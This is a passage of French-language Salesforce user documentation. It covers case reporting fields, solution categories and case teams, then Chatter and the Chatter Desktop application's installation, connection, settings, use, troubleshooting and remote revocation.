- **•** Lorsque vous créez des rapports sur les commentaires de requête, utilisez le champ Requête publique commentée pour préciser si le commentaire est public ou privé. Les commentaires publics sont signalés par une coche. Pour limiter les résultats d'un rapport aux commentaires publics, personnalisez le rapport et ajoutez un filtre de champ dans lequel *Requête publique commentée est égale à vrai*. De la même façon, le filtre *Requête publique commentée égal 0* ne donne pour résultat que les commentaires de requête privés.
- **•** Choisissez le champ Clôture par l'utilisateur du libre-service pour générer un rapport sur le nombre de requêtes clôturées par les utilisateurs via des suggestions de solutions sur le portail Self-Service.

# Catégories de solutions

Créez en rapport personnalisé qui organise les solutions par catégorie. Sélectionnez le champ Nom de catégorie pour afficher la catégorie de la solution et le champ Nom de catégorie parent pour afficher la catégorie directement au-dessus de la catégorie de la solution.

- **•** Si vous restreignez le rapport aux solutions d'une catégorie en particulier, ce dernier inclura uniquement les solutions qui sont directement associées à cette catégorie. Il ne contient pas les solutions figurant dans les sous-catégories de la catégorie indiquée.
- **•** Pour créer des rapports sur les solutions sans catégorie, utilisez les filtres de rapport avancés. Sélectionnez le champ Nom de catégorie et l'opérateur égal, puis laissez le troisième champ vide.

# Membres de l'équipe

- **•** Vous pouvez générer des rapports sur les équipes de requête dont vous êtes membres. Après avoir exécuté un rapport de requête, sélectionnez Les requêtes de mon équipe dans la liste déroulante Afficher.
- **•** La définition du Rôle du propriétaire est différente pour des rapports de requête que pour les autres objets. Pour la plupart des objets, le Rôle du propriétaire est défini dans le Nom du rôle, tel qu'il est affiché dans les champs de rapport du rôle de l'utilisateur. Les requêtes utilisent à la place le champ Étiquette.
- **•** Vous pouvez limiter tout rapport de requête aux requêtes dont les utilisateurs sont responsables ou aux requêtes dans les files d'attente. Dans la liste déroulante Afficher située en haut du rapport de requête, sélectionnez l'option Requêtes appartenant à l'utilisateur ou Requêtes appartenant à la file d'attente.

# Collaboration avec tout le monde

# Bienvenue aux utilisateurs de l'outil de collaboration

Personne n'est isolé, même dans Salesforce. Réalisez des tâches rapidement et efficacement en collaborant avec d'autres personnes au sein ou hors de votre organisation.

Pour plus d'informations sur les outils de collaboration, tels que Chatter, Salesforce CRM Content et même des documents, reportez-vous à cette documentation. En équipe, vos possibilités sont illimitées. Élaborez vos meilleurs projets en collaborant ici.

# Collaboration au sein de votre entreprise

# Partage de mises à jour avec des personnes (Chatter)

# Présentation de Chatter

Chatter est une application de collaboration Salesforce qui sert à dialoguer avec des personnes et à partager des informations professionnelles en toute sécurité et en temps réel.

Utilisez les fonctionnalités de Chatter, telles que les fils, les profils, les groupes, entre autres, afin de partager des informations, de collaborer et de rester informé(e) des derniers développements au sein de votre société.

Chatter respecte tous les paramètres de sécurité et d'autorisation de votre organisation Salesforce. Chatter est activé par défaut pour les organisations créées après le 22 juin 2010. Pour les organisations créées avant cette date, votre administrateur doit activer Chatter. Vous pouvez accéder à l'application Chatter dans le menu des applications situé en haut à droite de chaque page. Si votre administrateur a ajouté les onglets Chatter à d'autres applications et que vous avez déjà personnalisé votre affichage, vous devez ajouter les onglets manuellement.

Certains plug-ins et extensions de navigateur Web tiers peuvent interférer avec la fonctionnalité de Chatter. Si vous remarquez des dysfonctionnements ou un comportement incohérent avec Chatter, désactivez les plug-ins et les extensions de votre navigateur Web, puis réessayez.

Chatter n'est pas pris en charge :

- **•** En utilisant Microsoft® Internet Explorer version 6.0
- **•** Pour des utilisateurs externes dans des portails externes ou portails partenaires
- **•** Sous l'onglet Console

Les publications et les commentaires des utilisateurs dans Chatter sont conservés aussi longtemps que l'organisation applicable d'un client reste provisionnée. Nous nous réservons la possibilité d'appliquer des limites aux paramètres suivants :

- **•** Le nombre de mises à jour de champ suivies générées par le système. Les mises à jour de fils actuellement suivis dont l'ancienneté dépasse 45 jours, qui n'ont ni mention « J'aime » ni commentaire, sont automatiquement supprimées. Les mises à jour de fil suivies ne sont plus affichées dans le fil. Cependant, s'il l'audit est activé pour un champ suivi, son historique d'audit reste disponible.
- **•** Le nombre de notifications par e-mail qui peuvent être envoyées par organisation et par heure.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Ces limites peuvent changer à tout moment. Pour plus d'informations, contactez Salesforce.

# Premiers pas avec Chatter

# Présentation de l'onglet Chatter

L'onglet Chatter est votre base de départ pour la collaboration et offre un accès instantané à la plupart des fonctionnalités de collaboration dans Chatter.

Sous l'onglet Chatter, vous pouvez :

- **•** [Créer une publication](#page-3036-0) qui est partagée avec les personnes qui vous suivent, ou commenter dans la publication d'une autre personne.
- **•** [Aimer des publications ou des commentaires](#page-3018-0) pour exprimer votre soutien.
- **•** [Partager une publication](#page-3067-0) dans votre profil ou avec un groupe, ou envoyer un lien vers la publication à d'autres utilisateurs de Chatter dans un e-mail ou un message instantané.
- **•** [Afficher, filtrer et trier votre fil](#page-3025-0), sur le côté gauche, pour afficher les publications des personnes et des enregistrements que vous suivez et des groupes dont vous êtes membre, les publications dans lesquelles vous êtes mentionné(e), les publications enregistrées dans vos favoris ou toutes les publications de votre société.
- **•** [Effectuer une recherche dans le fil](#page-3033-0) pour retrouver rapidement des informations dans les publications et les commentaires du fil sous l'onglet Chatter.
- **•** [Ajouter une publication aux favoris](#page-3030-0) pour suivre les futurs commentaires sur la publication ou se rappeler de suivre la publication.
- **•** [Ajouter des rubriques à une publication](#page-3063-0) pour classer la publication et augmenter sa visibilité.
- **•** Accéder à vos listes de [personnes,](#page-3069-0) [groupes](#page-3085-0), [fichiers](#page-3134-0) et [rubriques.](#page-3059-0)
- **•** [Afficher ou mettre à jour votre profil,](#page-3070-0) notamment votre photo de profil ou vos coordonnées.
- **•** [Lire ou envoyer des messages privés](#page-3110-0) visibles uniquement par certaines personnes.
- **•** [Accéder à vos favoris](#page-3036-1) pour afficher les dernières publications et les derniers commentaires de vos rubriques, vues de liste et recherches de fil Chatter favorites.
- **•** [Afficher vos recommandations](#page-3032-0) pour les personnes, les groupes, les fichiers et les enregistrements étroitement associés à votre travail et à vos intérêts.
- **•** [Afficher les rubriques tendance](#page-3066-0) dont les personnes discutent actuellement dans Chatter.
- **•** [Inviter des personnes à joindre votre communauté Chatter](#page-3074-0) si elles ne possèdent pas de licence Salesforce pour utiliser Chatter.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

# Chatter Desktop

## Présentation de Chatter Desktop

Chatter Desktop est une application de bureau gratuite qui permet de collaborer dans Chatter sans navigateur. Utilisez Chatter Desktop pour publier et commenter dans Chatter, et recevez des mises à jour relatives à vos groupes et aux personnes, aux enregistrements et aux fichiers que vous suivez. Chatter Desktop prend également en charge le chat, les messages Chatter privés. Il affiche les mises à jour et les messages privés Chatter sous la forme de notifications contextuelles dans la barre des tâches Windows ou le Dock de Mac OS X.

Remarque: Les utilisateurs clients peuvent installer et utiliser Chatter Desktop, ils n'ont pas accès à toutes ses fonctionnalités. Par exemple, ils ne peuvent pas suivre des utilisateurs ni des enregistrements, ni un chat ou accéder aux options d'administration.

# <span id="page-3008-0"></span>Installation de Chatter Desktop

Salesforce fournit deux programmes d'installation de Chatter Desktop : une version standard pour des traductions individuelles et une version gérée pour les déploiements en entreprise.

Les conditions minimales requises pour utiliser Chatter Desktop sont les suivantes :

- **•** Windows
	- **–** Processeur 2.33 GHz ou supérieur compatible x86, ou processeur Intel Atom™ 1.6 GHz ou supérieur pour les périphériques netbook
	- **–** Microsoft® Windows® XP, Windows Server® 2003, Windows Server 2008, Windows Vista® Home Premium, Business, Ultimate ou Entreprise (y compris les éditions 64 bits) avec le Service Pack 2, ou Windows 7
	- **–** 512 Mo de RAM (1 Go recommandés)
- **•** Mac
	- **–** Processeur Intel® Core™ Duo 1.83 GHz ou supérieur
	- **–** Mac OS X v 10.5, 10.6 ou v10.7
	- **–** 512 Mo de RAM (1 Go recommandés)

Important: Chatter Desktop utilise Adobe® Integrated Runtime (AIR®), l'environnement d'exécution inter-plates-formes d'Adobe pour les applications de bureau, et s'exécute uniquement sur les systèmes d'exploitation pris en charge par Adobe AIR. Chatter Desktop ne s'exécute pas sur les systèmes d'exploitation qu'Adobe AIR ne prend pas en charge, tels que Linux 64 bits. Pour plus d'informations sur Adobe AIR, reportez-vous au site Web d'Adobe.

La version standard :

- **•** Nécessite des privilèges d'administrateur sur votre machine
- **•** Ne nécessite aucun privilège d'administrateur dans Salesforce
- **•** Installe automatiquement la version requise d'Adobe<sup>®</sup> Integrated Runtime (AIR<sup>®</sup>)
- **•** Nécessite l'acceptation d'un contrat de licence utilisateur final lors du lancement initial de Chatter Desktop
- **•** Publie le message « Chatter Desktop installé » dans Chatter lors du lancement initial de Chatter Desktop

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### Collaboration avec tout le monde

**•** Vérifie régulièrement l'existence de nouvelles versions de Salesforce

Pour installer la version standard :

- **1.** Dans vos paramètres personnels, saisissez *Chatter desktop* dans la case Recherche rapide, puis sélectionnez **Chatter Desktop**.
- **2.** Cliquez sur le badge **Télécharger** maintenant.
- **3.** Suivez les instructions affichées.
- Remarque: Les administrateurs peuvent désactiver la page de téléchargement de Chatter Desktop et empêcher les utilisateurs d'accéder à Chatter Desktop.
- Important: Chatter Desktop utilise Adobe® Acrobat® Reader pour ouvrir les fichiers PDF. Avant de prévisualiser les fichiers avec Chatter Desktop, téléchargez l'application Adobe Acrobat à partir du [site Web d'Adobe,](http://www.adobe.com/products/acrobat/readstep2.html) installez-la, puis ouvrez-la au moins une fois pour terminer l'installation.

# <span id="page-3009-0"></span>Connexion de Chatter Desktop

Si vous possédez plusieurs logins Salesforce ou Chatter, créez une connexion pour chaque login. La connexion permet à Chatter Desktop d'accéder aux données Chatter auxquelles vous avez accès avec ce login sur le Web.

- **1.** Cliquez sur , puis sélectionnez **Paramètres**.
- **2.** Dans la section Connexions, saisissez un nom pour la connexion et l'URL à partir de laquelle vous vous connectez. L'URL doit commencer par https:// et se terminer par salesforce.com ou chatter.com. Par exemple, si votre organisation possède un service en Asie auquel vous vous connectez à partir de https://emea.salesforce.com, saisissez cette URL et nommez la connexion *Asie*.

Par défaut, Chatter Desktop se connecte à votre instance Salesforce (Production) principale ou à votre sandbox Force.com.

**3.** Cliquez sur **Autoriser**, puis suivez les instructions à l'écran pour autoriser Chatter Desktop à se connecter à l'aide du login.

Pour spécifier une connexion par défaut, utilisez les cases d'option de l'écran Paramètres. Pour changer rapidement de connexion en

utilisant Chatter Desktop, cliquez sur **1997**, sélectionnez **Basculer la connexion**, puis sélectionnez la connexion.

Remarque: Vous pouvez créer plusieurs connexions, mais Chatter Desktop ne peut se connecter qu'à une seule connexion à la fois. Vous ne pouvez pas utiliser Chatter Desktop pour afficher simultanément les données de plusieurs connexions.

#### CONSULTER ÉGALEMENT :

[Configuration de Chatter Desktop](#page-3010-0)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

# <span id="page-3010-0"></span>Configuration de Chatter Desktop

La configuration Chatter Desktop par défaut convient pour la plupart des utilisateurs, mais plusieurs paramètres Chatter Desktop sont configurables. Pour accéder aux paramètres de Chatter Desktop,

cliquez sur  $\frac{1}{2}$ , puis sélectionnez **Paramètres**. Dans l'écran Paramètres, vous pouvez :

- **•** Configurer le lancement de Chatter Desktop au démarrage de votre ordinateur.
- **•** Configurer Chatter Desktop pour réduire la fenêtre lorsque vous fermer l'application.
- **•** Activer ou désactiver les notifications contextuelles. Les notifications contextuelles sont activées par défaut.
- **•** Gérer les alertes pour les nouvelles publications et les nouveaux commentaires dans un fil (paramètres avancés).
- **•** Configurer Chatter Desktop pour forcer l'affichage au premier plan (paramètres avancés).
- **•** Placer la fenêtre de chat au premier plan lorsque vous recevez un nouveau message.
- **•** Émettre des sons lorsque quelqu'un démarre un chat avec vous, ou à chaque message de chat lorsqu'un chat est réduit ou en arrière-plan (par exemple, si vous avez plusieurs chats ou utilisez une autre application).
- **•** Modifier vos [connexions.](#page-3009-0)

#### CONSULTER ÉGALEMENT :

[Conseils de dépannage de Chatter Desktop](#page-3012-0)

#### Utilisation de Chatter Desktop

Dans la fenêtre Chatter Desktop :

#### **Cliquez Pour :**

#### **sur :** La Changer votre statut de chat. Sélectionnez **Disponible, Absent** ou **Hors-ligne**. Les personnes ne peuvent pas chatter avec vous lorsque vous êtes **Hors-ligne**. photo de votre profil Afficher les mises à jour de fil de toutes les personnes et tous les éléments que vous ШA. suivez, et publier une mise à jour.

- **•** Pour n'importe quelle publication dans un fil, cliquez sur **Commenter** pour ajouter un commentaire, sur **J'aime** pour recevoir des notifications par e-mail si d'autres personnes commentent cette publication, ou sur **Supprimer** pour supprimer la publication si vous y avez accès.
- **•** Pour publier un fichier de votre ordinateur, faites glisser le fichier vers ou cliquez sur **July**, qui s'affiche lorsque vous tapez une publication.
- **•** Pour publier un lien, saisissez-le dans la zone de texte en haut de votre publication ou cliquez sur  $\mathcal{O}_q$  qui s'affiche lorsque vous saisissez une publication.
- **•** Pour trier les mises à jour, utilisez le filtre **Trier par** en haut d'un fil :

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **–** Date de publication : permet de trier les fils par date de publication. Pour afficher les commentaires, cliquez sur **Afficher tous les commentaires** sous une publication.
- **–** Date de publication et de commentaire : permet de trier les fils par date de publication et de commentaire. Chaque commentaire s'affiche de nouveau lorsque vous cliquez sur **Afficher tous les commentaires** sous sa question associée.



Afficher et commenter des mises à jour qui vous sont destinées.

Chatter avec des personnes et afficher leurs mises à jour. Les messages de Chat sont affichés dans une nouvelle fenêtre.

- **•** Cliquez sur **Favoris de chat** pour afficher les personnes ou les chats que vous avez ajoutés à vos favoris. Pour ajouter un favori, cliquez sur en regard du nom d'une personne ou d'un chat actif avec une ou plusieurs personnes.
- **•** Cliquez sur **Suivis** ou **Suiveurs**, puis sur le nom d'une personne pour afficher ses mises à jour ou pour publier dans son fil.
- **•** Survolez le nom d'une personne :
	- Cliquez sur **pour lui envoyer un message privé.**
	- **–** Cliquez sur pour l'ajouter à vos chats favoris. Son nom s'affiche dans votre liste Favoris de chat.
	- **–** Cliquez sur  $\bigoplus$  pour suivre une personne, ou sur  $\bigotimes$  pour arrêter le suivi.
	- **–** Cliquez sur pour lancer un chat. Pouvez ainsi ajouter jusqu'à 10 personnes au même chat en cliquant sur dans la fenêtre de chat et en recherchant des personnes à ajouter. Vous ne pouvez pas chatter avec des personnes **Hors-ligne**.

Remarque: Le chat est disponible uniquement s'il est activé dans votre organisation.



Lire et répondre à des messages Chatter privés. Cliquez sur un message pour l'afficher ou sur **Nouveau message** pour envoyer un nouveau message.

 $\boldsymbol{\beta}$ Remarque: Les messages sont disponibles uniquement s'ils sont activés dans votre organisation.



Afficher les mises à jour de fils dans des groupes :

- **•** Cliquez sur le nom d'un groupe ou recherchez un groupe pour afficher son fil ou publier des mises à jour. Vous pouvez publier dans tous les groupes publics et dans tout groupe privé dont vous êtes membre.
- **•** Cliquez sur **Joindre** pour joindre un groupe ou sur **Membre** pour quitter le groupe.
- **Cliquez sur** pour afficher la description du groupe.



Afficher et commenter les enregistrements que vous suivez. Dans le menu déroulant situé en haut, sélectionnez le type d'enregistrement que vous souhaitez afficher, par exemple, Compte. Si vous ne suivez pas d'enregistrement, aucun enregistrement ne figure dans la liste. Cliquez sur le nom d'un enregistrement pour afficher ses détails. Chatter Desktop affiche les huit premiers champs d'un enregistrement.



Modifier vos [paramètres Chatter Desktop](#page-3010-0) ou [basculer votre connexion](#page-3009-0).



Synchroniser instantanément vos données. Chatter Desktop synchronise vos données automatiquement, mais pas toujours instantanément.

# CONSULTER ÉGALEMENT :

[Conseils de dépannage de Chatter Desktop](#page-3012-0)

## <span id="page-3012-0"></span>Conseils de dépannage de Chatter Desktop

Trouvez des solutions de dépannage pour Chatter Desktop.

Chatter Desktop utilise Adobe® Integrated Runtime (AIR®). Ce tableau décrit les solutions aux problèmes communs relatifs à AIR. Pour plus d'informations, consultez la base de connaissances Adobe<sup>®</sup>. .



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience



#### CONSULTER ÉGALEMENT :

#### [Configuration de Chatter Desktop](#page-3010-0)

## Désactivation à distance de Chatter Desktop

Si l'ordinateur sur lequel vous avez installé Chatter Desktop est volé ou perdu, vous pouvez empêcher Chatter Desktop d'accéder à vos données Salesforce.

- **1.** Depuis vos paramètres personnels, saisissez *Informations utilisateur avancées* dans la zone Recherche rapide puis sélectionnez **Informations utilisateur avancées**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la case Recherche rapide puis sélectionnez **Informations personnelles**.
- **2.** Cliquez sur **Révoquer** en regard de Chatter Desktop dans l'action Accès distant.

#### CONSULTER ÉGALEMENT :

[Conseils de dépannage de Chatter Desktop](#page-3012-0) [Personnalisation de votre expérience Salesforce](#page-47-0)

#### Versions de Chatter Desktop

Ce tableau présente les mises à jour de chaque version de Chatter Desktop.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience





**•** Améliorations des performances

**•** Correctifs pour les paramètres régionaux de la langue Coréen

#### CONSULTER ÉGALEMENT :

[Installation de Chatter Desktop](#page-3008-0)

## Personnes et enregistrements automatiquement suivies initialement

Depuis juin 2010, lorsque votre administrateur a initialement activé Chatter, nous vous aidons à lancer le suivi automatique de certains utilisateurs et enregistrements de votre organisation. Les personnes et les enregistrements que vous suivez automatiquement varient en fonction de la taille de votre organisation :

